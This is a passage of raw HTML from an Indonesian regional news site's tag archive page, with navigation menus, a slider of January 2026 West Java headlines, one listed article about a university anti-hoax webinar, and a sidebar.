<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->




<section class="posts-bottom-menu" style="display: none;">
	<div class="container">		
		<div class="posts-bottom-menu-flex">
			
			
<article id="post-35668" class="post-bottom-menu post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
		</h2>
					<span class="post-bottom-menu-date">
				16 Januari 2026			</span>
			</section>
</article>


<article id="post-35661" class="post-bottom-menu post-35661 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-8a-600x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/">Jasa Raharja Samsat Rancaekek Perkuat Sinergi Pelayanan Santunan Melalui Kunjungan ke RSUD Cicalengka dan RS Kesehatan Kerja</a>
		</h2>
					<span class="post-bottom-menu-date">
				15 Januari 2026			</span>
			</section>
</article>


<article id="post-35648" class="post-bottom-menu post-35648 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-3a-750x422.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Kanwil Utama Jawa Barat Perkuat Sinergi dengan RS Hermina Soreang untuk Optimalisasi Pelayanan Korban Kecelakaan Lalu Lintas</a>
		</h2>
					<span class="post-bottom-menu-date">
				15 Januari 2026			</span>
			</section>
</article>


		</div><!-- .posts-bottom-menu-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-menu -->




<main class="main" id="Main">
<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<!-- <div class="container"> -->
			<div class="container">
				
		<div class="main-left">

							<div class="swiper posts-swiper" style="display: none;">
					<div class="swiper-wrapper">
						
						<div class="swiper-slide">
	
	<article id="post-35668" class="post-swiper post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>16 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35652" class="post-swiper post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>14 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35618" class="post-swiper post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>13 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35597" class="post-swiper post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35592" class="post-swiper post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35589" class="post-swiper post-35589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35582" class="post-swiper post-35582 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-badega-garuda-sakti-bgs tag-peringatan-hari-sejuta-pohon">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/hutan-1-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/">Murfito Adi: Tanpa Gerakan Nyata, Hari Sejuta Pohon Hanya Akan Jadi Simbol</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>11 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35479" class="post-swiper post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>9 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35366" class="post-swiper post-35366 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-olahraga tag-erick-thohir tag-jersey-musim-kompetisi-2026 tag-satria-muda-pertamina-bandung">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-20.11.57-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/headline/olahraga/" rel="category tag">Olahraga</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/">Kehadiran Satria Muda Pertamina Bandung Kukuhkan Posisi Jabar Sebagai Gudangnya Atlet Berprestasi</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>6 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35346" class="post-swiper post-35346 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kai-commuter-wilayah-2-bandung tag-nataru-2025-2026">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/1-juta-pengguna-commuter-2-bandung-terlayani-di-masa-nataru/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-03-at-09.29.483-750x422.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/1-juta-pengguna-commuter-2-bandung-terlayani-di-masa-nataru/">1 juta Pengguna Commuter 2 Bandung Terlayani di Masa Nataru</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>3 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>

					</div><!-- .swiper-wrapper -->
				</div><!-- .swiper -->
			
						<div class="ads-section-2" style="display: none;">
				<div class="ads-section-2-content">
					
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6945759775108895" crossorigin="anonymous" type="2280c7e59eda43958754140b-text/javascript"></script>
				</div><!-- .ads-section-2-content -->
			</div><!-- .ads-section-2 -->
			
			<div class="posts-main paged">
				
				<div class="posts-main-paged-title"><span>Menampilkan postingan dengan tag <b>Dprd Cimahi</b>. <a href="https://www.beritain.id/">Tampilkan semua postingan</a></span></div>
<article itemscope itemtype ="http://schema.org/Article" id="post-10983" class="post-main post-10983 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-kabarin tag-berita-hoax tag-dprd-cimahi tag-ijti-korda-cimahi tag-unisba tag-webinar">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/mahasiswa-magister-ilmu-komunikasi-unisba-gelar-webinar-anti-hoax/"><img src="https://www.beritain.id/wp-content/uploads/2023/06/1000103654.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/mahasiswa-magister-ilmu-komunikasi-unisba-gelar-webinar-anti-hoax/">Mahasiswa Magister ilmu komunikasi Unisba gelar webinar anti hoax</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>13 Juni 2023</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Tren penyebaran berita palsu (hoax) terutama melalui dunia maya tidak bakal surut, Hoax...</p>
			</div>
			</section>
</article>

				<div class="posts-main-pagination">

										
				</div><!-- .posts-main-pagination -->

			</div><!-- .posts-main -->
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/">Jasa Raharja Samsat Rancaekek Perkuat Sinergi Pelayanan Santunan Melalui Kunjungan ke RSUD Cicalengka dan RS Kesehatan Kerja</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Kanwil Utama Jawa Barat Perkuat Sinergi dengan RS Hermina Soreang untuk Optimalisasi Pelayanan Korban Kecelakaan Lalu Lintas</a>
									</li>
											<li>
					<a href="https://www.beritain.id/di-awal-tahun-2026-jasa-raharja-karawang-dorong-kolaborasi-keselamatan-melalui-forum-komunikasi-lalu-lintas/">Di Awal Tahun 2026, Jasa Raharja Karawang Dorong Kolaborasi Keselamatan melalui Forum Komunikasi Lalu Lintas</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tim-pembina-samsat-kabupaten-sukabumi-i-cibadak-laksanakan-giat-penelusuran-pajak-kendaraan-bermotor/">Tim Pembina Samsat Kabupaten Sukabumi I Cibadak Laksanakan Giat Penelusuran Pajak Kendaraan Bermotor</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

			</div>
			<!-- </div> -->
	<!-- .container -->
</main><!-- .main -->



<section class="posts-bottom-main" style="display: none;">
	<div class="container">
		<div class="posts-bottom-main-flex">
			
			<ul>
		<li>
		<article id="post-35668" class="post-bottom-main post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
				</h2>
									<div class="post-bottom-main-date">
						16 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35661" class="post-bottom-main post-35661 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-8a-600x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
